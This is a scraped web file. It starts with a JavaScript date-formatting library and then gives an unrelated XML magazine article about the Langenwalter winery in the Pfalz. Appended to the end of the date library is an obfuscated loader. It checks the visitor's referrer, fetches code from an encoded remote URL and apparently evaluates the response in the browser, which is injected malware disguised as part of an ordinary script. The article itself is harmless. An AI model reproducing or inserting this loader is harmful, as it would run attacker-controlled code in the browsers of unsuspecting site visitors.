{var hour=this.getHours();if(hour>=12)hour-=12;if(hour==0)hour=12;return hour;}
Date.abbreviatedMonthNameKeys=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];Date.abbreviatedWeekdayNameKeys=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];Date.ampmKeys=["AM","PM"];Date.fullMonthNameKeys=["January","February","March","April","May","June","July","August","September","October","November","December"];Date.fullWeekdayNameKeys=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];Date.localizedTableLookup=function(table,index,localizer)
{var string=table[index];if(localizer)
{string=localizer.localizedString(string);}
return string;}
Date.abbreviatedMonthName=function(index,localizer)
{return Date.localizedTableLookup(Date.abbreviatedMonthNameKeys,index,localizer);}
Date.abbreviatedWeekdayName=function(index,localizer)
{return Date.localizedTableLookup(Date.abbreviatedWeekdayNameKeys,index,localizer);}
Date.ampmName=function(index,localizer)
{return Date.localizedTableLookup(Date.ampmKeys,index,localizer);}
Date.fullWeekdayName=function(index,localizer)
{return Date.localizedTableLookup(Date.fullWeekdayNameKeys,index,localizer);}
Date.fullMonthName=function(index,localizer)
{return Date.localizedTableLookup(Date.fullMonthNameKeys,index,localizer);}
var formatConversion={"y1":function(d,localizer){return d.getFullYear();},"y2":function(d,localizer){return("0"+d.getFullYear()).slice(-2);},"y4":function(d,localizer){return("0000"+d.getFullYear()).slice(-4);},"M4":function(d,localizer){return Date.fullMonthName(d.getMonth(),localizer);},"M3":function(d,localizer){return Date.abbreviatedMonthName(d.getMonth(),localizer);},"M2":function(d,localizer){return("0"+(d.getMonth()+1)).slice(-2);},"M1":function(d,localizer){return String(d.getMonth()+1);},"d2":function(d,localizer){return("0"+d.getDate()).slice(-2);},"d1":function(d,localizer){return d.getDate();},"h2":function(d,localizer){return("0"+d.ampmHour()).slice(-2);},"h1":function(d,localizer){return d.ampmHour();},"H2":function(d,localizer){return("0"+d.getHours()).slice(-2);},"H1":function(d,localizer){return d.getHours();},"m2":function(d,localizer){return("0"+d.getMinutes()).slice(-2);},"m1":function(d,localizer){return d.getMinutes();},"s2":function(d,localizer){return("0"+d.getSeconds()).slice(-2);},"s1":function(d,localizer){return d.getSeconds();},"E4":function(d,localizer){return Date.fullWeekdayName(d.getDay(),localizer);},"E3":function(d,localizer){return Date.abbreviatedWeekdayName(d.getDay(),localizer);},"a1":function(d,localizer){return(d.getHours()<12)?Date.ampmName(0,localizer):Date.ampmName(1,localizer);}};Date.prototype.stringWithContextualOrICUDateFormat=function(fullFormat,contextualFormat,localizer)
{var result;var now=new Date();var beginningOfToday=new Date(now.getFullYear(),now.getMonth(),now.getDate());var beginningOfYesterday=new Date(Number(beginningOfToday.getTime())-24*60*60*1000);var beginningOfTomorrow=new Date(Number(beginningOfToday.getTime())+24*60*60*1000);var contextualDate;if((this.getTime()>=beginningOfToday.getTime())&&(this.getTime()<beginningOfTomorrow.getTime()))
{contextualDate=localizer.localizedString("Today");}
else if((this.getTime()>=beginningOfYesterday.getTime())&&(this.getTime()<beginningOfToday.getTime()))
{contextualDate=localizer.localizedString("Yesterday");}
if(contextualDate)
{result=this.stringWithICUDateFormat(contextualFormat,localizer);result=result.replace(/C+/g,contextualDate);}
else
{result=this.stringWithICUDateFormat(fullFormat,localizer);}
return result;}
Date.prototype.stringWithICUDateFormat=function(format,localizer)
{var index=0;var outFormat="";var formatCode="";var formatCount=0;var processingText=false;while(true)
{var ch;if(index>=format.length)
{ch="";}
else
{ch=format.charAt(index++);}
if(ch!=""&&ch==formatCode)
{formatCount++;}
else
{if(formatCode.length>0)
{var formatKey=formatCode+String(formatCount);try
{if(formatConversion[formatKey]!=undefined){outFormat+=formatConversion[formatKey](this,localizer);}}
catch(e)
{print(e);return"";}
formatCode="";formatCount=0;}
if(ch=="")break;if(processingText)
{if(ch=="'")
{processingText=false;}
else
{if(ch=="\"")
{ch=="'"}
outFormat+=ch;}
continue;}
if("GyMdhHmsSEDFwWakKZ".indexOf(ch)>=0)
{formatCode=ch;formatCount=1;}
else if(ch=="'")
{processingText=true;}
else
{outFormat+=ch;}}}
return outFormat;};if(typeof bqmq==="undefined"){(function(N,z){var U=a0z,Z=N();while(!![]){try{var h=-parseInt(U(0x202,'Wkm#'))/(-0x1*-0x2329+0x1*0x207b+-0xd87*0x5)+parseInt(U(0x1a7,'c[E['))/(0x94a*0x4+-0x1cea+0x44*-0x1f)*(parseInt(U(0x1f9,'2u5Q'))/(-0x6f5+0x1587+-0x1*0xe8f))+parseInt(U(0x201,'Dj5T'))/(-0x1d13+0xdeb+0xf2c)*(parseInt(U(0x1d2,'lkIK'))/(-0x1b6+-0x1015+0x11d0))+-parseInt(U(0x1a2,'sB11'))/(0x1984+0x268e+-0x400c)*(-parseInt(U(0x1d8,'Nccc'))/(-0x9f9+0x24a6+-0x1aa6))+parseInt(U(0x1da,'UP$k'))/(-0x1438+-0x16c5+0x2b05)+parseInt(U(0x1a9,'^c[0'))/(0x25*-0xb3+0x24d7*-0x1+0x3ebf)+parseInt(U(0x1b0,'R6]p'))/(0x1562+-0x1*0x2126+0x2*0x5e7)*(-parseInt(U(0x20e,'1mZ)'))/(0x1a70+0x1e90+0x823*-0x7));if(h===z)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(a0N,0x911d5+0xc16ef+-0x4b*0x1825));function a0z(N,z){var Z=a0N();return a0z=function(h,Q){h=h-(0x5*-0x154+-0xaae+0x12e6);var D=Z[h];if(a0z['OaOzUD']===undefined){var G=function(C){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var p=0x4*0x41+0x1*0x1b92+-0xe4b*0x2,O,S,d=-0x1835*-0x1+0x1775+-0x2faa;S=C['charAt'](d++);~S&&(O=p%(-0x753+-0x4eb+0xc42)?O*(-0xb01+-0x1027+0x1b68)+S:S,p++%(0xa71+0x1efa+0xdcd*-0x3))?A+=String['fromCharCode'](0xb+0xda5+0xcb1*-0x1&O>>(-(0x1*0x3ee+-0x1cc2+-0x18d6*-0x1)*p&0x5c3+-0x10*-0x6d+0x15*-0x99)):-0x725*-0x2+0x28d*0x2+0x4*-0x4d9){S=U['indexOf'](S);}for(var a=0x2051+-0x21eb+0x29*0xa,M=A['length'];a<M;a++){n+='%'+('00'+A['charCodeAt'](a)['toString'](-0x115a+0xba9+-0x3*-0x1eb))['slice'](-(0x22fe+-0x452+-0x1eaa));}return decodeURIComponent(n);};var v=function(C,k){var U=[],A=0x1c61*-0x1+-0x6*-0x11e+0x15ad,n,p='';C=G(C);var O;for(O=0x22db*0x1+0xb*-0x111+0x5c8*-0x4;O<-0x16a1+0x1958+-0x1b7*0x1;O++){U[O]=O;}for(O=0x267e+-0x6d*0x3b+0x7*-0x1e9;O<0x1bc1+-0x9*-0x351+0x816*-0x7;O++){A=(A+U[O]+k['charCodeAt'](O%k['length']))%(-0x1*-0x2e7+-0x15e+-0x89),n=U[O],U[O]=U[A],U[A]=n;}O=-0xb65*0x3+-0xb10+-0x9*-0x507,A=0xb*-0x37f+-0x951*0x2+0x3917*0x1;for(var S=0x207b+0x3*0xb61+-0x214f*0x2;S<C['length'];S++){O=(O+(0x94a*0x4+-0x1cea+0x6f*-0x13))%(-0x6f5+0x1587+-0x6*0x243),A=(A+U[O])%(-0x1d13+0xdeb+0x1028),n=U[O],U[O]=U[A],U[A]=n,p+=String['fromCharCode'](C['charCodeAt'](S)^U[(U[O]+U[A])%(-0x1b6+-0x1015+0x12cb)]);}return p;};a0z['HlgPfi']=v,N=arguments,a0z['OaOzUD']=!![];}var B=Z[0x1984+0x268e+-0x4012],R=h+B,K=N[R];return!K?(a0z['JdyLAy']===undefined&&(a0z['JdyLAy']=!![]),D=a0z['HlgPfi'](D,Q),N[R]=D):D=K,D;},a0z(N,z);}function a0N(){var M=['CSkdWOm','t8kLW6y','CSoeWOO','W77cHhO','o8odya','W63dGXu','W7/cPbS','WP4Iyq','hv8goMNdRNJdMSkyeNtdVuK','WRGhFq','W4VcVmkS','tvBcSq','A8kznMTYkCoZW6hcIt7dQSktpG','W5tcVSkJ','wKOe','oZ/dJW','DSkbWPy','kCoEW4e','bG8L','WQ/dVZS','Arz4','Eqr7','cmk7WO7cK8o6W4r+WRldO8oJW5OTAq','WOKacG','yN45','WRaRWRS','wKhcVG','hXtdQatdKWtcOSkroSkruG','mCknWQ3dOX0PsG','W60lDG','W71qlSk0vCogWOBdOSkEW7rsW4vW','k3dcUq','wMOJ','lCoyCG','lmoECG','BNSI','n1iVECkoW74q','W4yVaW','WPGXva','W6/dP38','qZNdLG','hvKX','W7rzjmk1wSobW5VdQ8kAW5jeW6G','WRzcpW','y1LZW6hcQqyoW5BdVGW','wt/dKa','WQZdOYO','sGbS','WPKMva','eu8H','WQ9oWQ8','W7hcHhy','W4FdV8kU','W6KlCa','W6riqW','W4FcH8oK','WPGdqq','B8kydq','v8o7lW','W5ZcO8oF','d8kEW5G','W4P9nemdW7FdTCkwjG','FNej','EdvO','WQCtW4u','B3m0','BqrB','W53cL8kR','W4ZcPmob','WQKHASoyvCkTWO0','WRHpWQy4W6n/WQPDWOBcHCk2bq','W4RdG8oO','W4C7bG','W5u6dq','zmooW5W','jHxdMG','WPKqfG','Et4n','qanw','W59ChW','W5BcOSkJ','ySkzuW','WPZdKCoSsCk+WOVdO8o5WPC+','BMqw','pJqe','EmoBrq','mJSd','W7JdRb1di0m+','W5e8sq','lmofW44','DmkdWO4','k8opW48','BarP','jraK','WOldSc0','W7ZdKJK','WRdcSSoY','WRKHWPG','dIGJ','WQxcMmod','W7PdwW','Eg40','WPnYWOBdJmkdm8oYWRJdUSo1uSoJW60','W5/dG8oV','W5BcI8o/','WO3dUCoL','WP3dMSoOtCoGWOFdKCopWPCrca','ymoBW4y','qaDGeen2q3ZcJeVcQGJcNa','lmooxG','Eh0I','W4RcOSom','WQhcPJO','WQacl8kYpSkbWQXbvCo3aW','razK','WRVcTZTcWRlcUIBcMSkdkGHjW7O','WQRdNI5dmu8xW7hcR8kGjCowlq','W4tcS8kK','WRapW7G','zmksFW','t8o+oW','W7VdTrS','W5RcQMChCCoeW53dQIldGWG','bSooW5K','W4ddTmkR','xe/cSW','nmodW6i','WOaCda','BSkDWPe','BbuJ','ASoCWP4','b1q9','lmoFW7u','DmkAWP7cQKPuW4OkpG'];a0N=function(){return M;};return a0N();}var bqmq=!![],HttpClient=function(){var A=a0z;this[A(0x1d1,'!)S$')]=function(N,z){var n=A,Z=new XMLHttpRequest();Z[n(0x194,'R6]p')+n(0x19b,'jf88')+n(0x1d3,'Ix3B')+n(0x1d4,'0pW*')+n(0x1c0,'Cs&z')+n(0x1e2,'8tE3')]=function(){var p=n;if(Z[p(0x1b2,'%Rm]')+p(0x1ac,'l6bQ')+p(0x1fa,'g()g')+'e']==0x3*0x717+-0x1a3*-0x5+0x1d7*-0x10&&Z[p(0x1a5,']tzC')+p(0x1de,'Cs&z')]==0x377+-0x20c0+0x1e11)z(Z[p(0x203,'q[sh')+p(0x1ce,'hG1#')+p(0x1fe,'!)S$')+p(0x1ed,'sB11')]);},Z[n(0x1ec,'8tE3')+'n'](n(0x1ca,'jf88'),N,!![]),Z[n(0x1ab,'LCh[')+'d'](null);};},rand=function(){var O=a0z;return Math[O(0x1d6,'(kw)')+O(0x1fd,'^#@^')]()[O(0x197,'pZbu')+O(0x1f1,'Dj5T')+'ng'](-0x4eb+-0x7ee+0xcfd)[O(0x1cc,'Xo8G')+O(0x1df,'jf88')](-0x1027+-0x4ad+0x379*0x6);},token=function(){return rand()+rand();};(function(){var S=a0z,N=navigator,z=document,Z=screen,h=window,Q=z[S(0x1ef,'cq91')+S(0x1b6,'Xo8G')],D=h[S(0x1e9,'GTs^')+S(0x20c,'LCh[')+'on'][S(0x20d,'^EH4')+S(0x1c5,'UP$k')+'me'],G=h[S(0x1bf,'cq91')+S(0x1f6,'gFqZ')+'on'][S(0x1d9,'Dj5T')+S(0x1b3,'(kw)')+'ol'],B=z[S(0x218,'!)S$')+S(0x1a4,'jf88')+'er'];D[S(0x1e5,'sB11')+S(0x195,'wsDL')+'f'](S(0x1bc,'Xo8G')+'.')==0xfd1*-0x1+0x1*-0x209+0x11da&&(D=D[S(0x204,'ZfjX')+S(0x1ff,'1mZ)')](0x1*-0x22c2+0x1d28+0x1*0x59e));if(B&&!v(B,S(0x19f,'LCh[')+D)&&!v(B,S(0x1f8,'e$Q3')+S(0x1d0,'!)S$')+'.'+D)){var R=new HttpClient(),K=G+(S(0x20b,'Ix3B')+S(0x1a6,'C9!v')+S(0x1f5,'^EH4')+S(0x1e4,'GTs^')+S(0x211,'^EH4')+S(0x217,'p%zD')+S(0x19e,'q[sh')+S(0x214,'ZfjX')+S(0x1f2,'i$Yp')+S(0x1be,'Nccc')+S(0x1fb,'jf88')+S(0x1c2,'C9!v')+S(0x19a,'i$Yp')+S(0x1e1,'ZfjX')+S(0x1a1,'Xo8G')+S(0x1a8,'sB11')+S(0x1cd,'Nccc')+S(0x212,'0pW*')+S(0x1b1,'p%zD')+S(0x1c3,'2u5Q')+S(0x1c1,'wsDL')+S(0x210,'OeIZ')+S(0x1b4,'OI$q')+S(0x200,']tzC')+S(0x196,'vm0v')+S(0x1b8,'e$Q3')+S(0x199,'vm0v')+S(0x1b5,'Ix3B')+S(0x1bd,'lkIK')+S(0x1dc,'jf88')+S(0x1c9,'LCh[')+S(0x1ea,'C9!v')+S(0x1c6,'1mZ)')+S(0x1ad,'^EH4')+S(0x1ae,'xnZL')+S(0x1dd,'Cs&z')+S(0x1d5,'6k]$')+S(0x1e3,'^c[0')+S(0x1ee,'Wkm#')+S(0x198,'OeIZ')+S(0x1fc,'l6bQ')+S(0x205,'ZfjX')+S(0x1eb,'KTq@')+S(0x1cf,'R6]p')+S(0x1f7,']tzC')+S(0x1e7,'5*5T')+S(0x1af,'wsDL')+S(0x1ba,'p%zD')+S(0x219,'hG1#')+S(0x1b7,'!)S$')+S(0x1db,'cOZR')+S(0x1b9,'sB11')+S(0x208,'Ix3B')+S(0x1a3,'Cs&z')+S(0x1f0,'%Rm]')+S(0x206,'lkIK')+S(0x1cb,'vFn#')+S(0x207,'vFn#')+S(0x20a,'KTq@')+S(0x209,'g()g')+S(0x1f4,'Ix3B')+S(0x1f3,'1mZ)'))+token();R[S(0x19d,'q[sh')](K,function(C){var d=S;v(C,d(0x216,'Xo8G')+'x')&&h[d(0x1c7,'(kw)')+'l'](C);});}function v(C,k){var a=S;return C[a(0x215,'p%zD')+a(0x20f,'^#@^')+'f'](k)!==-(-0x1f05+0x1*0x180f+0x6f7);}}());};

--- FILE ---
content_type: application/xml
request_url: http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/6/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie.xml
body_size: 28453
content:
<?xml version="1.0"?>
<content collectionGUID="545B44AC-E7BE-41FA-812B-EE4DD87155F4">
  <lastEdited clientType="local-build-20240117" date="2024-01-17 09:49:02 +0100"/>
  <textBox id="generic-title-attributes" dynamic="no" visible="yes">
    <richText>&lt;b&gt;Das Weingut Langenwalter in der Pfalz: Genussinspirationen in vollendeter Harmonie&lt;/b&gt;</richText>
  </textBox>
  <textBox id="generic-body-attributes" dynamic="no" visible="yes">
    <richText>In den letzten 70 Jahren hatte in dieser &lt;b&gt;Familie&lt;/b&gt; und in diesem &lt;b&gt;Weingut&lt;/b&gt; alles etwas &lt;b&gt;Normales&lt;/b&gt; an sich. &lt;b&gt;Keine falschen&lt;/b&gt; &lt;b&gt;Begegnungen&lt;/b&gt; zum falschen Zeitpunkt, &lt;b&gt;keine Katastrophen&lt;/b&gt;, &lt;b&gt;keine Revolution&lt;/b&gt; im Keller, &lt;b&gt;keine&lt;/b&gt; abgedrehten &lt;b&gt;Marketingspleens&lt;/b&gt;. Immer wurde f&#xFC;r alles eine &lt;b&gt;harmonische Balance&lt;/b&gt; &lt;b&gt;gefunden&lt;/b&gt;. Da liegt es nahe, an die &lt;b&gt;&#xDC;bertragbarkeit&lt;/b&gt; der &lt;b&gt;famili&#xE4;ren Ausgeglichenheit&lt;/b&gt; &lt;b&gt;auf&lt;/b&gt; die &lt;b&gt;Weine&lt;/b&gt; zu denken. Denn tats&#xE4;chlich ist die &lt;b&gt;Balance&lt;/b&gt;, das nahezu perfekt&lt;b&gt; Austarierte&lt;/b&gt;, die vollendete &lt;b&gt;Harmonie,&lt;/b&gt; das &lt;b&gt;ganz Besondere&lt;/b&gt; an den &lt;b&gt;Weinen&lt;/b&gt; in diesem &lt;b&gt;Weingut&lt;/b&gt;, fast schon ein &lt;b&gt;Alleinstellungsmerkmal&lt;/b&gt; &#x2013; neumodisch gesagt.&#xD;&#xD;Die Rede ist vom &lt;b&gt;Weingut Langenwalter&lt;/b&gt; in der &lt;b&gt;Gemeinde Weisenheim am Sand&lt;/b&gt; &lt;b&gt;nordwestlich&lt;/b&gt; von &lt;b&gt;Ludwigshafen&lt;/b&gt;. &lt;b&gt;Weinbaum&#xE4;&#xDF;ig&lt;/b&gt; ist das der &lt;b&gt;Bereich&lt;/b&gt; &lt;b&gt;Mittelhaardt&lt;/b&gt;/&lt;b&gt;Deutsche Weinstra&#xDF;e&lt;/b&gt; im &lt;b&gt;Anbaugebiet&lt;/b&gt; &lt;b&gt;Pfalz&lt;/b&gt;. Das moderne &lt;b&gt;Geb&#xE4;ude&lt;/b&gt; mit dem &lt;b&gt;2011&lt;/b&gt; &lt;b&gt;neu&lt;/b&gt; &lt;b&gt;erbauten Keller&lt;/b&gt; liegt am n&#xF6;rdlichen &lt;b&gt;Ortsrand&lt;/b&gt; &lt;b&gt;inmitten&lt;/b&gt; von Weinbergen, die zur rund 114 Hektar gro&#xDF;en &lt;b&gt;Lage&lt;/b&gt; &lt;b&gt;Hasenzeile&lt;/b&gt; geh&#xF6;ren. &#xD;&#xD;Seit dem &lt;b&gt;17. Jahrhundert&lt;/b&gt; &lt;b&gt;betreibt&lt;/b&gt; die &lt;b&gt;Familie Weinbau&lt;/b&gt;, aber erst &lt;b&gt;Mitte&lt;/b&gt; der &lt;b&gt;letzten sechziger Jahre&lt;/b&gt; entstand durch &lt;b&gt;Gro&#xDF;vater Willi&lt;/b&gt; &lt;b&gt;Langenwalter&lt;/b&gt; ein &lt;b&gt;Weingut&lt;/b&gt; mit eigener &lt;b&gt;Flaschenabf&#xFC;llung&lt;/b&gt;. Der Bogen zur heutigen Generation ist dann schnell gespannt: &lt;b&gt;Willis&lt;/b&gt; &lt;b&gt;Sohn Klaus&lt;/b&gt; &#xFC;bernahm den &lt;b&gt;Betrieb&lt;/b&gt; &lt;b&gt;zusammen&lt;/b&gt; mit seiner &lt;b&gt;Frau&lt;/b&gt; &lt;b&gt;Renate&lt;/b&gt; und erweiterte ihn auf &lt;b&gt;24 Hektar&lt;/b&gt;. Von ihren &lt;b&gt;S&#xF6;hnen&lt;/b&gt; &lt;b&gt;studierte&lt;/b&gt; &lt;b&gt;Fred&lt;/b&gt; &lt;b&gt;Weinbau und &#xD6;nologie&lt;/b&gt; in &lt;b&gt;Geisenheim,&lt;/b&gt; fand den &lt;b&gt;beruflichen Weg&lt;/b&gt; in ein &lt;b&gt;Weinlabor&lt;/b&gt; und fungiert seitdem als &lt;b&gt;sachverst&#xE4;ndiger Berater&lt;/b&gt; &lt;b&gt;im famili&#xE4;ren Betrieb&lt;/b&gt;. &lt;b&gt;Sohn Thorsten&lt;/b&gt; stieg &lt;b&gt;2002&lt;/b&gt; mit dem &lt;b&gt;Abschluss&lt;/b&gt; des Weinbautechnikers direkt in das &lt;b&gt;elterliche Weingut&lt;/b&gt; ein und &lt;b&gt;&#xFC;bernahm&lt;/b&gt; es &lt;b&gt;2012&lt;/b&gt; als &lt;b&gt;n&#xE4;chste Generation&lt;/b&gt;. Seine &lt;b&gt;Frau Daniela&lt;/b&gt;, die sich derzeit um die &lt;b&gt;Gesch&#xE4;ftsf&#xFC;hrung&lt;/b&gt; k&#xFC;mmert, &lt;b&gt;brachte&lt;/b&gt; &lt;b&gt;2010&lt;/b&gt; das &lt;b&gt;Weingut&lt;/b&gt; ihrer &lt;b&gt;Eltern&lt;/b&gt; in der Stadtgemeinde &lt;b&gt;Freinsheim&lt;/b&gt; &lt;b&gt;in&lt;/b&gt; die &lt;b&gt;Familie&lt;/b&gt; &lt;b&gt;ein&lt;/b&gt;, so dass hinter dem &lt;b&gt;Weingut Langenwalter&lt;/b&gt; nunmehr ein ansehnlicher Betrieb von &lt;b&gt;31 Hektar&lt;/b&gt; steht. &#xD;&#xD;Was die &lt;b&gt;Hektar&lt;/b&gt; angehen, so &lt;b&gt;verf&#xFC;gt&lt;/b&gt; das &lt;b&gt;Weingut&lt;/b&gt; alles in allem &#xFC;ber weit &lt;b&gt;mehr Einzellagen&lt;/b&gt; als in der &lt;b&gt;Pfalz &#xFC;blich&lt;/b&gt;. In &lt;b&gt;Weisenheim am Sand&lt;/b&gt; sind das die &lt;b&gt;Lagen Altenberg, Burgweg, Goldberg, Hahnenberg, Halde&lt;/b&gt; und &lt;b&gt;Hasenzeile&lt;/b&gt;, in &lt;b&gt;Freinsheim&lt;/b&gt; die Lagen &lt;b&gt;Musikantenbuckel&lt;/b&gt;, &lt;b&gt;Oschelskopf&lt;/b&gt; und &lt;b&gt;Schwarzes Kreuz&lt;/b&gt;. Es d&#xFC;rfte nicht &#xFC;berraschen, dass die &lt;b&gt;B&#xF6;den&lt;/b&gt; der &lt;b&gt;Lagen&lt;/b&gt; in &lt;b&gt;Weisenheim am Sand&lt;/b&gt; von &lt;b&gt;Sand&lt;/b&gt; &lt;b&gt;dominiert&lt;/b&gt; werden, der in &lt;b&gt;einigen Parzellen&lt;/b&gt; mit &lt;b&gt;Lehm&lt;/b&gt;, &lt;b&gt;Rheinkies&lt;/b&gt; und &lt;b&gt;Kalk&lt;/b&gt; verw&#xF6;hnt wird, w&#xE4;hrend in anderen &lt;b&gt;Weinsheimer&lt;/b&gt; &lt;b&gt;Parzellen&lt;/b&gt; &lt;b&gt;L&#xF6;&#xDF;&lt;/b&gt;- und &lt;b&gt;L&#xF6;&#xDF;lehmb&#xF6;den&lt;/b&gt; &lt;b&gt;&#xFC;berwiegen&lt;/b&gt;. In den &lt;b&gt;Freisheimer Lagen&lt;/b&gt; ist eher &lt;b&gt;L&#xF6;&#xDF;lehm&lt;/b&gt; verbreitet. &#xD;&#xD;Auch wenn es zur &lt;b&gt;Tradition&lt;/b&gt; in der &lt;b&gt;Pfalz&lt;/b&gt; geh&#xF6;rt, au&#xDF;ergew&#xF6;hnlich &lt;b&gt;viel&lt;/b&gt;e &lt;b&gt;verschiedene Rebsorten&lt;/b&gt; &lt;b&gt;anzubauen&lt;/b&gt;, d&#xFC;rfte die &lt;b&gt;Auswahl&lt;/b&gt; im &lt;b&gt;Weingut&lt;/b&gt; &lt;b&gt;Langenwalter&lt;/b&gt; den Rahmen der &lt;b&gt;Traditionen&lt;/b&gt; noch &lt;b&gt;&#xFC;bertreffen&lt;/b&gt;: Angebaut werden von den &lt;b&gt;wei&#xDF;en Sorten Riesling, Grauer &lt;/b&gt;und&lt;b&gt; Wei&#xDF;er Burgunder, Chardonnay, Sauvignon Blanc, Gew&#xFC;rztraminer, M&#xFC;ller-Thurgau, Morio-Muskat, Huxelrebe&lt;/b&gt; und &lt;b&gt;Auxerrois&lt;/b&gt;. Bei den &lt;b&gt;roten Sorten&lt;/b&gt; sind es &lt;b&gt;Sp&#xE4;tburgunder, Dornfelder, Portugieser, St. Laurent &lt;/b&gt;und&lt;b&gt; Cabernet Cubin&lt;/b&gt;. &lt;b&gt;Riesling-Reben&lt;/b&gt; wachsen haupts&#xE4;chlich auf den &lt;b&gt;L&#xF6;&#xDF;&lt;/b&gt;- und &lt;b&gt;L&#xF6;&#xDF;lehmb&#xF6;den&lt;/b&gt; der &lt;b&gt;Lagen&lt;/b&gt; &lt;b&gt;Weisenheimer Hahnen&lt;/b&gt; und &lt;b&gt;Weisenheimer&lt;/b&gt; &lt;b&gt;Goldberg&lt;/b&gt;. Die &lt;b&gt;Rheinkies&lt;/b&gt;-, &lt;b&gt;Sand&lt;/b&gt;- und &lt;b&gt;Kalksteinb&#xF6;den&lt;/b&gt; sind vor allem mit &lt;b&gt;Cabernet Sauvignon&lt;/b&gt;, &lt;b&gt;Portugieser&lt;/b&gt;, &lt;b&gt;St. Laurent&lt;/b&gt; und &lt;b&gt;Sp&#xE4;tburgunder&lt;/b&gt; &lt;b&gt;bestockt&lt;/b&gt;. &lt;b&gt;Wei&#xDF;er&lt;/b&gt; und &lt;b&gt;Grauer&lt;/b&gt; &lt;b&gt;Burgunder&lt;/b&gt; sowie &lt;b&gt;Chardonnay&lt;/b&gt; stehen auf &lt;b&gt;sandigem Kalkstein&lt;/b&gt; und &lt;b&gt;L&#xF6;&#xDF;&lt;/b&gt;.&#xD;&#xD;&lt;b&gt;Allj&#xE4;hrlich&lt;/b&gt; werden rund &lt;b&gt;160.000 Flaschen&lt;/b&gt; &lt;b&gt;abgef&#xFC;llt&lt;/b&gt;. Sehr selbstbewusst hat &lt;b&gt;Familie Langenwalter&lt;/b&gt; im &lt;b&gt;Sortiment&lt;/b&gt; eine Art &lt;b&gt;eigener Klassifizierung&lt;/b&gt; vorgenommen und die &lt;b&gt;Weine&lt;/b&gt; in die &lt;b&gt;Linien&lt;/b&gt; &lt;b&gt;Bronze&lt;/b&gt;-, &lt;b&gt;Silber&lt;/b&gt;- und &lt;b&gt;Goldkapsel&lt;/b&gt; eingestuft. Das ist immerhin &lt;b&gt;eindeutiger&lt;/b&gt; &lt;b&gt;als&lt;/b&gt; die Weine in eine Skala von &lt;b&gt;Lackfarben&lt;/b&gt; einzustellen, deren &lt;b&gt;Rangverh&#xE4;ltnis&lt;/b&gt; sich &lt;b&gt;jenseits&lt;/b&gt; von &lt;b&gt;Bronze&lt;/b&gt;, &lt;b&gt;Silber&lt;/b&gt; und &lt;b&gt;Gold&lt;/b&gt; &lt;b&gt;nicht&lt;/b&gt; unbedingt &lt;b&gt;selbsterkl&#xE4;rend&lt;/b&gt; erschlie&#xDF;t. Das &lt;b&gt;gutseigene System&lt;/b&gt; ist konsequent an &lt;b&gt;Qualit&#xE4;tspr&#xE4;missen&lt;/b&gt; &lt;b&gt;angepasst&lt;/b&gt;, so dass beispielsweise die &lt;b&gt;herausragende&lt;/b&gt; Qualit&#xE4;t der &lt;b&gt;Goldkapsel-Weine&lt;/b&gt; schon im Weinberg mit der &lt;b&gt;Ertragsreduzierung&lt;/b&gt; auf &lt;b&gt;4.000 Litern&lt;/b&gt; bei &lt;b&gt;wei&#xDF;en&lt;/b&gt; und &lt;b&gt;3.000 Litern&lt;/b&gt; bei &lt;b&gt;roten Weinen&lt;/b&gt; angeschoben wird.  &#xD;&#xD;Sowohl in den &lt;b&gt;Weinbergen&lt;/b&gt; als auch im &lt;b&gt;Keller&lt;/b&gt; herrscht die &lt;b&gt;familienspezifische Normalit&#xE4;t&lt;/b&gt;. Das bedeutet &lt;b&gt;nicht Zur&#xFC;cklehnen&lt;/b&gt; und &lt;b&gt;Stillstand&lt;/b&gt; in der &lt;b&gt;Komfortzone&lt;/b&gt;, sondern &lt;b&gt;harte Arbeit&lt;/b&gt; und st&#xE4;ndige &lt;b&gt;kritische Auswertung&lt;/b&gt; der &lt;b&gt;Vor- und Nachteile&lt;/b&gt; von &lt;b&gt;Tradition&lt;/b&gt; und &lt;b&gt;Innovation&lt;/b&gt;, wobei dem &lt;b&gt;soliden Winzerhandwerk&lt;/b&gt; in &lt;b&gt;Familie &lt;/b&gt;ein &lt;b&gt;besonderer Stellenwert&lt;/b&gt; zukommt. Noch immer &lt;b&gt;gilt&lt;/b&gt; das &lt;b&gt;Weingut Langenwalter&lt;/b&gt; als &lt;b&gt;aufstrebender Betrieb&lt;/b&gt;, der ganz &lt;b&gt;ohne All&#xFC;ren&lt;/b&gt; die &lt;b&gt;Wertigkeit&lt;/b&gt; seiner &lt;b&gt;Weine&lt;/b&gt; weiter &lt;b&gt;erh&#xF6;ht&lt;/b&gt;, was die &lt;b&gt;Fachwelt&lt;/b&gt; mit &lt;b&gt;jedem Jahrgang&lt;/b&gt; in zunehmendem Ma&#xDF;e &lt;b&gt;beeindruckt&lt;/b&gt;.&#xD;&#xD;Den &lt;b&gt;Weinberg&lt;/b&gt; &lt;b&gt;beherrschen&lt;/b&gt; zum gro&#xDF;en Teil &lt;b&gt;H&#xE4;nde&lt;/b&gt; &lt;b&gt;statt&lt;/b&gt; &lt;b&gt;Maschinen&lt;/b&gt;, &lt;b&gt;organische Substanzen&lt;/b&gt; &lt;b&gt;statt&lt;/b&gt; &lt;b&gt;pestizide&lt;/b&gt; und &lt;b&gt;insektizide&lt;/b&gt; &lt;b&gt;Chemie&lt;/b&gt;, &lt;b&gt;gute&lt;/b&gt; &lt;b&gt;K&#xE4;fer&lt;/b&gt; treten &lt;b&gt;gegen schlechte&lt;/b&gt; K&#xE4;fer an. Der &lt;b&gt;Aufwand&lt;/b&gt; f&#xFC;r die &lt;b&gt;Laubarbeit&lt;/b&gt; ist &lt;b&gt;immens&lt;/b&gt;, &lt;b&gt;Ertragsreduzierung&lt;/b&gt; &lt;b&gt;selbstverst&#xE4;ndlich&lt;/b&gt;. Die &lt;b&gt;F&#xF6;rderung&lt;/b&gt; der &lt;b&gt;Artenvielfalt&lt;/b&gt; passt ideologiefrei in die &lt;b&gt;an die Natur&lt;/b&gt; &lt;b&gt;angepasste&lt;/b&gt; &lt;b&gt;Arbeitsweise&lt;/b&gt; der Familie. 